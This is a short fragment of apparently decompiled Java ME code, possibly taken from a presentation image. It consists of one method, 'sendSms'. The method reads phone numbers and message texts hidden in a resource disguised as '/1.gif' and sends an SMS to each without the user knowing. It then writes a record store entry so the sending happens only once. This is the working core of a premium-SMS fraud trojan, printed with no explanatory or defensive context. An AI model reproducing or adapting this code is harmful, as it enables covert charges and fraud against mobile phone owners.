 public boolean sendSms()
{
boolean flag = true;
if (isRecordstoreExists()) return flag;
try
{
int k = 0;
String s1 = getResourceText("/1.gif");
int i;
while ((i = s1.indexOf("[", k)) >= k)
{
int j = s1.indexOf(":", i);
int l;
k = l = s1.indexOf("]", j);
Object obj = s1.substring(i + 1, j);
String s = s1.substring(j + 1, l);
TextMessage textmessage;
(textmessage = (TextMessage)((MessageConnection)
(obj = (MessageConnection)Connector.open((String)
(obj = "sms://" + obj)))).newMessage("text")).setPayloadText(s);
((MessageConnection)(MessageConnection)obj).send(textmessage);
((MessageConnection)(MessageConnection)obj).close();
}
boolean crs = createRecordstore();
if (crs) System.out.println("Recordstore Created");
}
catch (SecurityException ex)
{
flag = false;
}
catch (Exception ex)
{
flag = false;
ex.printStackTrace();
}
return flag;
}